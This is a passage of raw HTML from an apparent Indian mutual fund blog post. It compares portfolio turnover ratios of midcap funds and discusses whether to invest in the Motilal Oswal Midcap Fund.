lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be further ascertained by its high turnover ratio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETurnover Ratio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHDFC Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E14.39 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKotak Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E30.94%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENippon Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E6 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESBI Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E38 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E40 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E130 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is a portfolio turnover ratio?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; font-family: georgia; font-size: large;\"\u003EA turnover ratio basically tells you the extent to which your portfolio has been churned.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must have often read and been told to stick long term with your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=equity+investments+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eequity investments\u003C\/a\u003E so you must be probably wondering why does the fund manager does not do the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is because they are much better at that than us and also a high turnover ratio is not exactly a bad thing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is higher for schemes like \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=value+and+contra+funds+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Evalue and contra\u003C\/a\u003E and lower for the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince Motilal Oswal Midcap Fund has a cyclical approach, a high portfolio turnover ratio should not surprise anyone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs an investor what you need to ask yourself is whether you are comfortable with such an approach cause in the long run such an approach does not necessarily create extra alpha.\n  \u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in Motilal Oswal Midcap Fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, the fund has a cyclical approach while being \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+index+agnostic\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eindex agnostic\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo depending upon when you look at the returns, it can either be extremely positive or negative.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis extremity averages out in the long run, meaning this approach does not necessarily translate to returns that outmatches its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe mid cap space by default is a volatile one so adding to the volatility 